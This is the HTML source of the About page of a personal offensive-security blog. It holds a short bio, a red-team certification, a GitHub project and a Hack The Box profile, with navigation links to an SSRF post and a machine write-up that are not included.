
<file: site/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://www.example.com/">
      
      
      
        <link rel="next" href="./blogs/HiQPdf%20SSRF/">
      
      
        
      
      
      <link rel="icon" href="./images/favicon.png">
      <meta name="generator" content="zensical-0.0.57">
    
    
      
        <title>About - parad0x</title>
      
    
    
      
        
      
      <link rel="stylesheet" href="./assets/stylesheets/modern/main.5da3a30f.min.css">
      
        
          
        
        <link rel="stylesheet" href="./assets/stylesheets/modern/palette.812a03bb.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,500,500i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="./stylesheets/extra.css">
    
    <script>__md_scope=new URL(".",location),__md_scope.pathname.endsWith("/")||(__md_scope=new URL(__md_scope.pathname+"/",location)),__md_hash=e=>[...e].reduce(((e,t)=>(e<<5)-e+t.charCodeAt(0)),0),__md_get=(e,t=localStorage,_=__md_scope)=>JSON.parse(t.getItem(_.pathname+"."+e)),__md_set=(e,t,_=localStorage,a=__md_scope)=>{try{_.setItem(a.pathname+"."+e,JSON.stringify(t))}catch(e){}},document.documentElement.setAttribute("data-platform",navigator.platform)</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer" aria-label="Navigation"></label>
    <div data-md-component="skip">
      
        
        <a href="#about" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="" title="parad0x" class="md-header__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer" aria-label="Navigation">
      
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-menu" viewBox="0 0 24 24"><path d="M4 5h16M4 12h16M4 19h16"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            parad0x
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              About
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun-moon" viewBox="0 0 24 24"><path d="M12 2v2M14.837 16.385a6 6 0 1 1-7.223-7.222c.624-.147.97.66.715 1.248a4 4 0 0 0 5.26 5.259c.589-.255 1.396.09 1.248.715M16 12a4 4 0 0 0-4-4M19 5l-1.256 1.256M20 12h2"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_2" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-sun" viewBox="0 0 24 24"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.93 4.93l1.41 1.41M17.66 17.66l1.41 1.41M2 12h2M20 12h2M6.34 17.66l-1.41 1.41M19.07 4.93l-1.41 1.41"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Switch to system preference"  type="radio" name="__palette" id="__palette_2">
    
      <label class="md-header__button md-icon" title="Switch to system preference" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-moon" viewBox="0 0 24 24"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search" aria-label="Search">
          
          <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-search" viewBox="0 0 24 24"><path d="m21 21-4.34-4.34"/><circle cx="11" cy="11" r="8"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog" aria-label="Search">
  <button type="button" class="md-search__button">
    Search
  </button>
</div>
      
    
    <div class="md-header__source">
      
    </div>
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="" title="parad0x" class="md-nav__button md-logo" aria-label="parad0x" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-book-open" viewBox="0 0 24 24"><path d="M12 5v16M20.001 19A2 2 0 0 0 22 17V5a2 2 0 0 0-1.999-2L16 3.002A5 5 0 0 0 12 5a5 5 0 0 0-4-2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 1.999 2H8a5 5 0 0 1 4 2 5 5 0 0 1 4-2z"/></svg>

    </a>
    parad0x
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
  About

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
  About

    
  </span>
  
  

      </a>
      
        


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#certifications" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Certifications
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#projects" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Projects
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#find-me-here" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Find Me Here
      </span>
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
        
        
      
    
    
    <li class="md-nav__item md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
  Blogs

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
  Blogs

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="./blogs/HiQPdf%20SSRF/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  SSRF in HTML-to-PDF

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
      
    
    
    
      
        
        
      
    
    
    <li class="md-nav__item md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
  HTB

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
  HTB

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="./writeups/silentium/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
  Silentium machine

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden>
                <div class="md-sidebar__scrollwrap">
                  
                    
                    
                    
                      
                    
                    
                      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
                      <div class="md-sidebar-button__wrapper">
                        <label class="md-sidebar-button" for="__toc"></label>
                      </div>
                    
                  
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--secondary" aria-label="On this page">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      On this page
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#certifications" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Certifications
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#projects" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Projects
      </span>
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#find-me-here" class="md-nav__link">
    <span class="md-ellipsis">
      <span class="md-typeset">
        Find Me Here
      </span>
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
                

  



  


              
              <article class="md-content__inner md-typeset">
                
<div class="about-with-banner">
  <div class="about-content">
    <h1 id="about">About<a class="headerlink" href="#about" title="Permanent link">&para;</a></h1>
<p>IT student turned full-time cybersecurity obsessive. Grounded in offensive security and its best practices, approaching every engagement and every lab with the mindset, structure, and discipline of a professional security practitioner.</p>
<p>This digital home of mine isn’t just a public lab notebook. It’s the full exploit chain of the decisions made at every step, with the <strong>why</strong> locking it in. Every move broken down so the flow from entry to objective stays sharp and complete.</p>
<h2 id="certifications">Certifications<a class="headerlink" href="#certifications" title="Permanent link">&para;</a></h2>
<div class="language-text highlight"><pre><span></span><code><span id="__span-0-1"><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>  CRTA      Certified Red Team Analyst
</span></code></pre></div>
<h2 id="projects">Projects<a class="headerlink" href="#projects" title="Permanent link">&para;</a></h2>
<pre>
  Web Target Mirroring & SAST Pipeline      <a href="https://github.com/rad0xus/spider-sast">spider-sast</a>
</pre>

<h2 id="find-me-here">Find Me Here<a class="headerlink" href="#find-me-here" title="Permanent link">&para;</a></h2>
<pre>
  Hack The Box    <a href="https://profile.hackthebox.com/profile/019c4d16-45f0-7037-998a-7e3aa35f78e6?utm_medium=copy_url">rad0xus</a>
</pre>
  </div>
  <div class="about-banner">
    <img src="./assets/raion.png" alt="ライオン" />
  </div>
</div>

              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var labels=set.querySelector(".tabbed-labels");for(var tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-circle-arrow-up" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="m16 12-4-4-4 4M12 16V8"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
        
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
        
          
          <a href="./blogs/HiQPdf%20SSRF/" class="md-footer__link md-footer__link--next" aria-label="Next: SSRF in HTML-to-PDF">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                SSRF in HTML-to-PDF
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="lucide lucide-arrow-right" viewBox="0 0 24 24"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate":null,"base":".","features":["announce.dismiss","content.code.annotate","content.code.copy","content.code.select","content.footnote.tooltips","content.tabs.link","content.tooltips","navigation.footer","navigation.indexes","navigation.instant","navigation.instant.prefetch","navigation.path","navigation.sections","navigation.top","navigation.tracking","search.highlight"],"search":"./assets/javascripts/workers/search.7d14d953.min.js","tags":null,"translations":{"clipboard.copied":"Copied to clipboard","clipboard.copy":"Copy to clipboard","search.result.more.one":"1 more on this page","search.result.more.other":"# more on this page","search.result.none":"No matching documents","search.result.one":"1 matching document","search.result.other":"# matching documents","search.result.placeholder":"Type to start searching","search.result.term.missing":"Missing","select.version":"Select version"},"version":null}</script>
    
    
      <script src="./assets/javascripts/bundle.49251538.min.js"></script>
      
    
  </body>
</html>
</file>

